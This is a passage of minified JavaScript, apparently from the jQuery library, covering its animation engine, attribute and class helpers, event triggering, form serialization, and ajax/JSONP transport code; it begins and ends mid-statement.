t,n=Ge.propHooks[this.prop];return this.options.duration?this.pos=t=w.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):Ge.propHooks._default.set(this),this}}).init.prototype=Ge.prototype,(Ge.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=w.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){w.fx.step[e.prop]?w.fx.step[e.prop](e):1!==e.elem.nodeType||null==e.elem.style[w.cssProps[e.prop]]&&!w.cssHooks[e.prop]?e.elem[e.prop]=e.now:w.style(e.elem,e.prop,e.now+e.unit)}}}).scrollTop=Ge.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},w.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},w.fx=Ge.prototype.init,w.fx.step={};var Ke,Je,et,tt,nt=/^(?:toggle|show|hide)$/,it=/queueHooks$/;function ot(){Je&&(!1===i.hidden&&e.requestAnimationFrame?e.requestAnimationFrame(ot):e.setTimeout(ot,w.fx.interval),w.fx.tick())}function st(){return e.setTimeout(function(){Ke=void 0}),Ke=Date.now()}function rt(e,t){var n,i=0,o={height:e};for(t=t?1:0;i<4;i+=2-t)o["margin"+(n=ne[i])]=o["padding"+n]=e;return t&&(o.opacity=o.width=e),o}function at(e,t,n){for(var i,o=(lt.tweeners[t]||[]).concat(lt.tweeners["*"]),s=0,r=o.length;s<r;s++)if(i=o[s].call(n,t,e))return i}function lt(e,t,n){var i,o,s=0,r=lt.prefilters.length,a=w.Deferred().always(function(){delete l.elem}),l=function(){if(o)return!1;for(var t=Ke||st(),n=Math.max(0,c.startTime+c.duration-t),i=1-(n/c.duration||0),s=0,r=c.tweens.length;s<r;s++)c.tweens[s].run(i);return a.notifyWith(e,[c,i,n]),i<1&&r?n:(r||a.notifyWith(e,[c,1,0]),a.resolveWith(e,[c]),!1)},c=a.promise({elem:e,props:w.extend({},t),opts:w.extend(!0,{specialEasing:{},easing:w.easing._default},n),originalProperties:t,originalOptions:n,startTime:Ke||st(),duration:n.duration,tweens:[],createTween:function(t,n){var i=w.Tween(e,c.opts,t,n,c.opts.specialEasing[t]||c.opts.easing);return c.tweens.push(i),i},stop:function(t){var n=0,i=t?c.tweens.length:0;if(o)return this;for(o=!0;n<i;n++)c.tweens[n].run(1);return t?(a.notifyWith(e,[c,1,0]),a.resolveWith(e,[c,t])):a.rejectWith(e,[c,t]),this}}),d=c.props;for(function(e,t){var n,i,o,s,r;for(n in e)if(o=t[i=Y(n)],s=e[n],Array.isArray(s)&&(o=s[1],s=e[n]=s[0]),n!==i&&(e[i]=s,delete e[n]),(r=w.cssHooks[i])&&"expand"in r)for(n in s=r.expand(s),delete e[i],s)n in e||(e[n]=s[n],t[n]=o);else t[i]=o}(d,c.opts.specialEasing);s<r;s++)if(i=lt.prefilters[s].call(c,e,d,c.opts))return g(i.stop)&&(w._queueHooks(c.elem,c.opts.queue).stop=i.stop.bind(i)),i;return w.map(d,at,c),g(c.opts.start)&&c.opts.start.call(e,c),c.progress(c.opts.progress).done(c.opts.done,c.opts.complete).fail(c.opts.fail).always(c.opts.always),w.fx.timer(w.extend(l,{elem:e,anim:c,queue:c.opts.queue})),c}w.Animation=w.extend(lt,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return se(n.elem,e,te.exec(t),n),n}]},tweener:function(e,t){g(e)?(t=e,e=["*"]):e=e.match(H);for(var n,i=0,o=e.length;i<o;i++)n=e[i],lt.tweeners[n]=lt.tweeners[n]||[],lt.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var i,o,s,r,a,l,c,d,u="width"in t||"height"in t,p=this,f={},h=e.style,g=e.nodeType&&ie(e),m=Z.get(e,"fxshow");for(i in n.queue||(null==(r=w._queueHooks(e,"fx")).unqueued&&(r.unqueued=0,a=r.empty.fire,r.empty.fire=function(){r.unqueued||a()}),r.unqueued++,p.always(function(){p.always(function(){r.unqueued--,w.queue(e,"fx").length||r.empty.fire()})})),t)if(o=t[i],nt.test(o)){if(delete t[i],s=s||"toggle"===o,o===(g?"hide":"show")){if("show"!==o||!m||void 0===m[i])continue;g=!0}f[i]=m&&m[i]||w.style(e,i)}if((l=!w.isEmptyObject(t))||!w.isEmptyObject(f))for(i in u&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(c=m&&m.display)&&(c=Z.get(e,"display")),"none"===(d=w.css(e,"display"))&&(c?d=c:(ae([e],!0),c=e.style.display||c,d=w.css(e,"display"),ae([e]))),("inline"===d||"inline-block"===d&&null!=c)&&"none"===w.css(e,"float")&&(l||(p.done(function(){h.display=c}),null==c&&(d=h.display,c="none"===d?"":d)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",p.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),l=!1,f)l||(m?"hidden"in m&&(g=m.hidden):m=Z.access(e,"fxshow",{display:c}),s&&(m.hidden=!g),g&&ae([e],!0),p.done(function(){for(i in g||ae([e]),Z.remove(e,"fxshow"),f)w.style(e,i,f[i])})),l=at(g?m[i]:0,i,p),i in m||(m[i]=l.start,g&&(l.end=l.start,l.start=0))}],prefilter:function(e,t){t?lt.prefilters.unshift(e):lt.prefilters.push(e)}}),w.speed=function(e,t,n){var i=e&&"object"==typeof e?w.extend({},e):{complete:n||!n&&t||g(e)&&e,duration:e,easing:n&&t||t&&!g(t)&&t};return w.fx.off?i.duration=0:"number"!=typeof i.duration&&(i.duration in w.fx.speeds?i.duration=w.fx.speeds[i.duration]:i.duration=w.fx.speeds._default),null!=i.queue&&!0!==i.queue||(i.queue="fx"),i.old=i.complete,i.complete=function(){g(i.old)&&i.old.call(this),i.queue&&w.dequeue(this,i.queue)},i},w.fn.extend({fadeTo:function(e,t,n,i){return this.filter(ie).css("opacity",0).show().end().animate({opacity:t},e,n,i)},animate:function(e,t,n,i){var o=w.isEmptyObject(e),s=w.speed(t,n,i),r=function(){var t=lt(this,w.extend({},e),s);(o||Z.get(this,"finish"))&&t.stop(!0)};return r.finish=r,o||!1===s.queue?this.each(r):this.queue(s.queue,r)},stop:function(e,t,n){var i=function(e){var t=e.stop;delete e.stop,t(n)};return"string"!=typeof e&&(n=t,t=e,e=void 0),t&&!1!==e&&this.queue(e||"fx",[]),this.each(function(){var t=!0,o=null!=e&&e+"queueHooks",s=w.timers,r=Z.get(this);if(o)r[o]&&r[o].stop&&i(r[o]);else for(o in r)r[o]&&r[o].stop&&it.test(o)&&i(r[o]);for(o=s.length;o--;)s[o].elem!==this||null!=e&&s[o].queue!==e||(s[o].anim.stop(n),t=!1,s.splice(o,1));!t&&n||w.dequeue(this,e)})},finish:function(e){return!1!==e&&(e=e||"fx"),this.each(function(){var t,n=Z.get(this),i=n[e+"queue"],o=n[e+"queueHooks"],s=w.timers,r=i?i.length:0;for(n.finish=!0,w.queue(this,e,[]),o&&o.stop&&o.stop.call(this,!0),t=s.length;t--;)s[t].elem===this&&s[t].queue===e&&(s[t].anim.stop(!0),s.splice(t,1));for(t=0;t<r;t++)i[t]&&i[t].finish&&i[t].finish.call(this);delete n.finish})}}),w.each(["toggle","show","hide"],function(e,t){var n=w.fn[t];w.fn[t]=function(e,i,o){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(rt(t,!0),e,i,o)}}),w.each({slideDown:rt("show"),slideUp:rt("hide"),slideToggle:rt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){w.fn[e]=function(e,n,i){return this.animate(t,e,n,i)}}),w.timers=[],w.fx.tick=function(){var e,t=0,n=w.timers;for(Ke=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||w.fx.stop(),Ke=void 0},w.fx.timer=function(e){w.timers.push(e),w.fx.start()},w.fx.interval=13,w.fx.start=function(){Je||(Je=!0,ot())},w.fx.stop=function(){Je=null},w.fx.speeds={slow:600,fast:200,_default:400},w.fn.delay=function(t,n){return t=w.fx&&w.fx.speeds[t]||t,n=n||"fx",this.queue(n,function(n,i){var o=e.setTimeout(n,t);i.stop=function(){e.clearTimeout(o)}})},et=i.createElement("input"),tt=i.createElement("select").appendChild(i.createElement("option")),et.type="checkbox",h.checkOn=""!==et.value,h.optSelected=tt.selected,(et=i.createElement("input")).value="t",et.type="radio",h.radioValue="t"===et.value;var ct,dt=w.expr.attrHandle;w.fn.extend({attr:function(e,t){return R(this,w.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){w.removeAttr(this,e)})}}),w.extend({attr:function(e,t,n){var i,o,s=e.nodeType;if(3!==s&&8!==s&&2!==s)return void 0===e.getAttribute?w.prop(e,t,n):(1===s&&w.isXMLDoc(e)||(o=w.attrHooks[t.toLowerCase()]||(w.expr.match.bool.test(t)?ct:void 0)),void 0!==n?null===n?void w.removeAttr(e,t):o&&"set"in o&&void 0!==(i=o.set(e,n,t))?i:(e.setAttribute(t,n+""),n):o&&"get"in o&&null!==(i=o.get(e,t))?i:null==(i=w.find.attr(e,t))?void 0:i)},attrHooks:{type:{set:function(e,t){if(!h.radioValue&&"radio"===t&&P(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,i=0,o=t&&t.match(H);if(o&&1===e.nodeType)for(;n=o[i++];)e.removeAttribute(n)}}),ct={set:function(e,t,n){return!1===t?w.removeAttr(e,n):e.setAttribute(n,n),n}},w.each(w.expr.match.bool.source.match(/\w+/g),function(e,t){var n=dt[t]||w.find.attr;dt[t]=function(e,t,i){var o,s,r=t.toLowerCase();return i||(s=dt[r],dt[r]=o,o=null!=n(e,t,i)?r:null,dt[r]=s),o}});var ut=/^(?:input|select|textarea|button)$/i,pt=/^(?:a|area)$/i;function ft(e){return(e.match(H)||[]).join(" ")}function ht(e){return e.getAttribute&&e.getAttribute("class")||""}function gt(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(H)||[]}w.fn.extend({prop:function(e,t){return R(this,w.prop,e,t,arguments.length>1)},removeProp:function(e){return this.each(function(){delete this[w.propFix[e]||e]})}}),w.extend({prop:function(e,t,n){var i,o,s=e.nodeType;if(3!==s&&8!==s&&2!==s)return 1===s&&w.isXMLDoc(e)||(t=w.propFix[t]||t,o=w.propHooks[t]),void 0!==n?o&&"set"in o&&void 0!==(i=o.set(e,n,t))?i:e[t]=n:o&&"get"in o&&null!==(i=o.get(e,t))?i:e[t]},propHooks:{tabIndex:{get:function(e){var t=w.find.attr(e,"tabindex");return t?parseInt(t,10):ut.test(e.nodeName)||pt.test(e.nodeName)&&e.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),h.optSelected||(w.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),w.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){w.propFix[this.toLowerCase()]=this}),w.fn.extend({addClass:function(e){var t,n,i,o,s,r,a,l=0;if(g(e))return this.each(function(t){w(this).addClass(e.call(this,t,ht(this)))});if((t=gt(e)).length)for(;n=this[l++];)if(o=ht(n),i=1===n.nodeType&&" "+ft(o)+" "){for(r=0;s=t[r++];)i.indexOf(" "+s+" ")<0&&(i+=s+" ");o!==(a=ft(i))&&n.setAttribute("class",a)}return this},removeClass:function(e){var t,n,i,o,s,r,a,l=0;if(g(e))return this.each(function(t){w(this).removeClass(e.call(this,t,ht(this)))});if(!arguments.length)return this.attr("class","");if((t=gt(e)).length)for(;n=this[l++];)if(o=ht(n),i=1===n.nodeType&&" "+ft(o)+" "){for(r=0;s=t[r++];)for(;i.indexOf(" "+s+" ")>-1;)i=i.replace(" "+s+" "," ");o!==(a=ft(i))&&n.setAttribute("class",a)}return this},toggleClass:function(e,t){var n=typeof e,i="string"===n||Array.isArray(e);return"boolean"==typeof t&&i?t?this.addClass(e):this.removeClass(e):g(e)?this.each(function(n){w(this).toggleClass(e.call(this,n,ht(this),t),t)}):this.each(function(){var t,o,s,r;if(i)for(o=0,s=w(this),r=gt(e);t=r[o++];)s.hasClass(t)?s.removeClass(t):s.addClass(t);else void 0!==e&&"boolean"!==n||((t=ht(this))&&Z.set(this,"__className__",t),this.setAttribute&&this.setAttribute("class",t||!1===e?"":Z.get(this,"__className__")||""))})},hasClass:function(e){var t,n,i=0;for(t=" "+e+" ";n=this[i++];)if(1===n.nodeType&&(" "+ft(ht(n))+" ").indexOf(t)>-1)return!0;return!1}});var mt=/\r/g;w.fn.extend({val:function(e){var t,n,i,o=this[0];return arguments.length?(i=g(e),this.each(function(n){var o;1===this.nodeType&&(null==(o=i?e.call(this,n,w(this).val()):e)?o="":"number"==typeof o?o+="":Array.isArray(o)&&(o=w.map(o,function(e){return null==e?"":e+""})),(t=w.valHooks[this.type]||w.valHooks[this.nodeName.toLowerCase()])&&"set"in t&&void 0!==t.set(this,o,"value")||(this.value=o))})):o?(t=w.valHooks[o.type]||w.valHooks[o.nodeName.toLowerCase()])&&"get"in t&&void 0!==(n=t.get(o,"value"))?n:"string"==typeof(n=o.value)?n.replace(mt,""):null==n?"":n:void 0}}),w.extend({valHooks:{option:{get:function(e){var t=w.find.attr(e,"value");return null!=t?t:ft(w.text(e))}},select:{get:function(e){var t,n,i,o=e.options,s=e.selectedIndex,r="select-one"===e.type,a=r?null:[],l=r?s+1:o.length;for(i=s<0?l:r?s:0;i<l;i++)if(((n=o[i]).selected||i===s)&&!n.disabled&&(!n.parentNode.disabled||!P(n.parentNode,"optgroup"))){if(t=w(n).val(),r)return t;a.push(t)}return a},set:function(e,t){for(var n,i,o=e.options,s=w.makeArray(t),r=o.length;r--;)((i=o[r]).selected=w.inArray(w.valHooks.option.get(i),s)>-1)&&(n=!0);return n||(e.selectedIndex=-1),s}}}}),w.each(["radio","checkbox"],function(){w.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=w.inArray(w(e).val(),t)>-1}},h.checkOn||(w.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}),h.focusin="onfocusin"in e;var vt=/^(?:focusinfocus|focusoutblur)$/,yt=function(e){e.stopPropagation()};w.extend(w.event,{trigger:function(t,n,o,s){var r,a,l,c,d,p,f,h,v=[o||i],y=u.call(t,"type")?t.type:t,b=u.call(t,"namespace")?t.namespace.split("."):[];if(a=h=l=o=o||i,3!==o.nodeType&&8!==o.nodeType&&!vt.test(y+w.event.triggered)&&(y.indexOf(".")>-1&&(y=(b=y.split(".")).shift(),b.sort()),d=y.indexOf(":")<0&&"on"+y,(t=t[w.expando]?t:new w.Event(y,"object"==typeof t&&t)).isTrigger=s?2:3,t.namespace=b.join("."),t.rnamespace=t.namespace?new RegExp("(^|\\.)"+b.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,t.result=void 0,t.target||(t.target=o),n=null==n?[t]:w.makeArray(n,[t]),f=w.event.special[y]||{},s||!f.trigger||!1!==f.trigger.apply(o,n))){if(!s&&!f.noBubble&&!m(o)){for(c=f.delegateType||y,vt.test(c+y)||(a=a.parentNode);a;a=a.parentNode)v.push(a),l=a;l===(o.ownerDocument||i)&&v.push(l.defaultView||l.parentWindow||e)}for(r=0;(a=v[r++])&&!t.isPropagationStopped();)h=a,t.type=r>1?c:f.bindType||y,(p=(Z.get(a,"events")||{})[t.type]&&Z.get(a,"handle"))&&p.apply(a,n),(p=d&&a[d])&&p.apply&&U(a)&&(t.result=p.apply(a,n),!1===t.result&&t.preventDefault());return t.type=y,s||t.isDefaultPrevented()||f._default&&!1!==f._default.apply(v.pop(),n)||!U(o)||d&&g(o[y])&&!m(o)&&((l=o[d])&&(o[d]=null),w.event.triggered=y,t.isPropagationStopped()&&h.addEventListener(y,yt),o[y](),t.isPropagationStopped()&&h.removeEventListener(y,yt),w.event.triggered=void 0,l&&(o[d]=l)),t.result}},simulate:function(e,t,n){var i=w.extend(new w.Event,n,{type:e,isSimulated:!0});w.event.trigger(i,null,t)}}),w.fn.extend({trigger:function(e,t){return this.each(function(){w.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return w.event.trigger(e,t,n,!0)}}),h.focusin||w.each({focus:"focusin",blur:"focusout"},function(e,t){var n=function(e){w.event.simulate(t,e.target,w.event.fix(e))};w.event.special[t]={setup:function(){var i=this.ownerDocument||this,o=Z.access(i,t);o||i.addEventListener(e,n,!0),Z.access(i,t,(o||0)+1)},teardown:function(){var i=this.ownerDocument||this,o=Z.access(i,t)-1;o?Z.access(i,t,o):(i.removeEventListener(e,n,!0),Z.remove(i,t))}}});var bt=e.location,wt=Date.now(),xt=/\?/;w.parseXML=function(t){var n;if(!t||"string"!=typeof t)return null;try{n=(new e.DOMParser).parseFromString(t,"text/xml")}catch(e){n=void 0}return n&&!n.getElementsByTagName("parsererror").length||w.error("Invalid XML: "+t),n};var kt=/\[\]$/,Tt=/\r?\n/g,St=/^(?:submit|button|image|reset|file)$/i,Ct=/^(?:input|select|textarea|keygen)/i;function $t(e,t,n,i){var o;if(Array.isArray(t))w.each(t,function(t,o){n||kt.test(e)?i(e,o):$t(e+"["+("object"==typeof o&&null!=o?t:"")+"]",o,n,i)});else if(n||"object"!==b(t))i(e,t);else for(o in t)$t(e+"["+o+"]",t[o],n,i)}w.param=function(e,t){var n,i=[],o=function(e,t){var n=g(t)?t():t;i[i.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(Array.isArray(e)||e.jquery&&!w.isPlainObject(e))w.each(e,function(){o(this.name,this.value)});else for(n in e)$t(n,e[n],t,o);return i.join("&")},w.fn.extend({serialize:function(){return w.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=w.prop(this,"elements");return e?w.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!w(this).is(":disabled")&&Ct.test(this.nodeName)&&!St.test(e)&&(this.checked||!le.test(e))}).map(function(e,t){var n=w(this).val();return null==n?null:Array.isArray(n)?w.map(n,function(e){return{name:t.name,value:e.replace(Tt,"\r\n")}}):{name:t.name,value:n.replace(Tt,"\r\n")}}).get()}});var Pt=/%20/g,At=/#.*$/,Et=/([?&])_=[^&]*/,Lt=/^(.*?):[ \t]*([^\r\n]*)$/gm,Dt=/^(?:GET|HEAD)$/,_t=/^\/\//,jt={},Mt={},Ht="*/".concat("*"),Ot=i.createElement("a");function It(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var i,o=0,s=t.toLowerCase().match(H)||[];if(g(n))for(;i=s[o++];)"+"===i[0]?(i=i.slice(1)||"*",(e[i]=e[i]||[]).unshift(n)):(e[i]=e[i]||[]).push(n)}}function qt(e,t,n,i){var o={},s=e===Mt;function r(a){var l;return o[a]=!0,w.each(e[a]||[],function(e,a){var c=a(t,n,i);return"string"!=typeof c||s||o[c]?s?!(l=c):void 0:(t.dataTypes.unshift(c),r(c),!1)}),l}return r(t.dataTypes[0])||!o["*"]&&r("*")}function Nt(e,t){var n,i,o=w.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((o[n]?e:i||(i={}))[n]=t[n]);return i&&w.extend(!0,e,i),e}Ot.href=bt.href,w.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:bt.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(bt.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Ht,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":w.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Nt(Nt(e,w.ajaxSettings),t):Nt(w.ajaxSettings,e)},ajaxPrefilter:It(jt),ajaxTransport:It(Mt),ajax:function(t,n){"object"==typeof t&&(n=t,t=void 0),n=n||{};var o,s,r,a,l,c,d,u,p,f,h=w.ajaxSetup({},n),g=h.context||h,m=h.context&&(g.nodeType||g.jquery)?w(g):w.event,v=w.Deferred(),y=w.Callbacks("once memory"),b=h.statusCode||{},x={},k={},T="canceled",S={readyState:0,getResponseHeader:function(e){var t;if(d){if(!a)for(a={};t=Lt.exec(r);)a[t[1].toLowerCase()]=t[2];t=a[e.toLowerCase()]}return null==t?null:t},getAllResponseHeaders:function(){return d?r:null},setRequestHeader:function(e,t){return null==d&&(e=k[e.toLowerCase()]=k[e.toLowerCase()]||e,x[e]=t),this},overrideMimeType:function(e){return null==d&&(h.mimeType=e),this},statusCode:function(e){var t;if(e)if(d)S.always(e[S.status]);else for(t in e)b[t]=[b[t],e[t]];return this},abort:function(e){var t=e||T;return o&&o.abort(t),C(0,t),this}};if(v.promise(S),h.url=((t||h.url||bt.href)+"").replace(_t,bt.protocol+"//"),h.type=n.method||n.type||h.method||h.type,h.dataTypes=(h.dataType||"*").toLowerCase().match(H)||[""],null==h.crossDomain){c=i.createElement("a");try{c.href=h.url,c.href=c.href,h.crossDomain=Ot.protocol+"//"+Ot.host!=c.protocol+"//"+c.host}catch(e){h.crossDomain=!0}}if(h.data&&h.processData&&"string"!=typeof h.data&&(h.data=w.param(h.data,h.traditional)),qt(jt,h,n,S),d)return S;for(p in(u=w.event&&h.global)&&0==w.active++&&w.event.trigger("ajaxStart"),h.type=h.type.toUpperCase(),h.hasContent=!Dt.test(h.type),s=h.url.replace(At,""),h.hasContent?h.data&&h.processData&&0===(h.contentType||"").indexOf("application/x-www-form-urlencoded")&&(h.data=h.data.replace(Pt,"+")):(f=h.url.slice(s.length),h.data&&(h.processData||"string"==typeof h.data)&&(s+=(xt.test(s)?"&":"?")+h.data,delete h.data),!1===h.cache&&(s=s.replace(Et,"$1"),f=(xt.test(s)?"&":"?")+"_="+wt+++f),h.url=s+f),h.ifModified&&(w.lastModified[s]&&S.setRequestHeader("If-Modified-Since",w.lastModified[s]),w.etag[s]&&S.setRequestHeader("If-None-Match",w.etag[s])),(h.data&&h.hasContent&&!1!==h.contentType||n.contentType)&&S.setRequestHeader("Content-Type",h.contentType),S.setRequestHeader("Accept",h.dataTypes[0]&&h.accepts[h.dataTypes[0]]?h.accepts[h.dataTypes[0]]+("*"!==h.dataTypes[0]?", "+Ht+"; q=0.01":""):h.accepts["*"]),h.headers)S.setRequestHeader(p,h.headers[p]);if(h.beforeSend&&(!1===h.beforeSend.call(g,S,h)||d))return S.abort();if(T="abort",y.add(h.complete),S.done(h.success),S.fail(h.error),o=qt(Mt,h,n,S)){if(S.readyState=1,u&&m.trigger("ajaxSend",[S,h]),d)return S;h.async&&h.timeout>0&&(l=e.setTimeout(function(){S.abort("timeout")},h.timeout));try{d=!1,o.send(x,C)}catch(e){if(d)throw e;C(-1,e)}}else C(-1,"No Transport");function C(t,n,i,a){var c,p,f,x,k,T=n;d||(d=!0,l&&e.clearTimeout(l),o=void 0,r=a||"",S.readyState=t>0?4:0,c=t>=200&&t<300||304===t,i&&(x=function(e,t,n){for(var i,o,s,r,a=e.contents,l=e.dataTypes;"*"===l[0];)l.shift(),void 0===i&&(i=e.mimeType||t.getResponseHeader("Content-Type"));if(i)for(o in a)if(a[o]&&a[o].test(i)){l.unshift(o);break}if(l[0]in n)s=l[0];else{for(o in n){if(!l[0]||e.converters[o+" "+l[0]]){s=o;break}r||(r=o)}s=s||r}if(s)return s!==l[0]&&l.unshift(s),n[s]}(h,S,i)),x=function(e,t,n,i){var o,s,r,a,l,c={},d=e.dataTypes.slice();if(d[1])for(r in e.converters)c[r.toLowerCase()]=e.converters[r];for(s=d.shift();s;)if(e.responseFields[s]&&(n[e.responseFields[s]]=t),!l&&i&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),l=s,s=d.shift())if("*"===s)s=l;else if("*"!==l&&l!==s){if(!(r=c[l+" "+s]||c["* "+s]))for(o in c)if((a=o.split(" "))[1]===s&&(r=c[l+" "+a[0]]||c["* "+a[0]])){!0===r?r=c[o]:!0!==c[o]&&(s=a[0],d.unshift(a[1]));break}if(!0!==r)if(r&&e.throws)t=r(t);else try{t=r(t)}catch(e){return{state:"parsererror",error:r?e:"No conversion from "+l+" to "+s}}}return{state:"success",data:t}}(h,x,S,c),c?(h.ifModified&&((k=S.getResponseHeader("Last-Modified"))&&(w.lastModified[s]=k),(k=S.getResponseHeader("etag"))&&(w.etag[s]=k)),204===t||"HEAD"===h.type?T="nocontent":304===t?T="notmodified":(T=x.state,p=x.data,c=!(f=x.error))):(f=T,!t&&T||(T="error",t<0&&(t=0))),S.status=t,S.statusText=(n||T)+"",c?v.resolveWith(g,[p,T,S]):v.rejectWith(g,[S,T,f]),S.statusCode(b),b=void 0,u&&m.trigger(c?"ajaxSuccess":"ajaxError",[S,h,c?p:f]),y.fireWith(g,[S,T]),u&&(m.trigger("ajaxComplete",[S,h]),--w.active||w.event.trigger("ajaxStop")))}return S},getJSON:function(e,t,n){return w.get(e,t,n,"json")},getScript:function(e,t){return w.get(e,void 0,t,"script")}}),w.each(["get","post"],function(e,t){w[t]=function(e,n,i,o){return g(n)&&(o=o||i,i=n,n=void 0),w.ajax(w.extend({url:e,type:t,dataType:o,data:n,success:i},w.isPlainObject(e)&&e))}}),w._evalUrl=function(e){return w.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,throws:!0})},w.fn.extend({wrapAll:function(e){var t;return this[0]&&(g(e)&&(e=e.call(this[0])),t=w(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){for(var e=this;e.firstElementChild;)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(e){return g(e)?this.each(function(t){w(this).wrapInner(e.call(this,t))}):this.each(function(){var t=w(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=g(e);return this.each(function(n){w(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(e){return this.parent(e).not("body").each(function(){w(this).replaceWith(this.childNodes)}),this}}),w.expr.pseudos.hidden=function(e){return!w.expr.pseudos.visible(e)},w.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},w.ajaxSettings.xhr=function(){try{return new e.XMLHttpRequest}catch(e){}};var zt={0:200,1223:204},Ft=w.ajaxSettings.xhr();h.cors=!!Ft&&"withCredentials"in Ft,h.ajax=Ft=!!Ft,w.ajaxTransport(function(t){var n,i;if(h.cors||Ft&&!t.crossDomain)return{send:function(o,s){var r,a=t.xhr();if(a.open(t.type,t.url,t.async,t.username,t.password),t.xhrFields)for(r in t.xhrFields)a[r]=t.xhrFields[r];for(r in t.mimeType&&a.overrideMimeType&&a.overrideMimeType(t.mimeType),t.crossDomain||o["X-Requested-With"]||(o["X-Requested-With"]="XMLHttpRequest"),o)a.setRequestHeader(r,o[r]);n=function(e){return function(){n&&(n=i=a.onload=a.onerror=a.onabort=a.ontimeout=a.onreadystatechange=null,"abort"===e?a.abort():"error"===e?"number"!=typeof a.status?s(0,"error"):s(a.status,a.statusText):s(zt[a.status]||a.status,a.statusText,"text"!==(a.responseType||"text")||"string"!=typeof a.responseText?{binary:a.response}:{text:a.responseText},a.getAllResponseHeaders()))}},a.onload=n(),i=a.onerror=a.ontimeout=n("error"),void 0!==a.onabort?a.onabort=i:a.onreadystatechange=function(){4===a.readyState&&e.setTimeout(function(){n&&i()})},n=n("abort");try{a.send(t.hasContent&&t.data||null)}catch(e){if(n)throw e}},abort:function(){n&&n()}}}),w.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),w.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return w.globalEval(e),e}}}),w.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),w.ajaxTransport("script",function(e){var t,n;if(e.crossDomain)return{send:function(o,s){t=w("<script>").prop({charset:e.scriptCharset,src:e.url}).on("load error",n=function(e){t.remove(),n=null,e&&s("error"===e.type?404:200,e.type)}),i.head.appendChild(t[0])},abort:function(){n&&n()}}});var Rt,Wt=[],Bt=/(=)\?(?=&|$)|\?\?/;w.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Wt.pop()||w.expando+"_"+wt++;return this[e]=!0,e}}),w.ajaxPrefilter("json jsonp",function(t,n,i){var o,s,r,a=!1!==t.jsonp&&(Bt.test(t.url)?"url":"string"==typeof t.data&&0===(t.contentType||"").indexOf("application/x-www-form-urlencoded")&&Bt.test(t.data)&&"data");if(a||"jsonp"===t.dataTypes[0])return o=t.jsonpCallback=g(t.jsonpCallback)?t.jsonpCallback():t.jsonpCallback,a?t[a]=t[a].replace(Bt,"$1"+o):!1!==t.jsonp&&(t.url+=(xt.test(t.url)?"&":"?")+t.jsonp+"="+o),t.converters["script json"]=function(){return r||w.error(o+" was not called"),r[0]},t.dataTypes[0]="json",s=e[o],e[o]=function(){r=arguments},i.always(function(){void 0===s?w(e).removeProp(o):e[o]=s,t[o]&&(t.jsonpCallback=n.jsonpCallback,Wt.push(o)),r&&g(s)&&s(r[0]),r=s=void 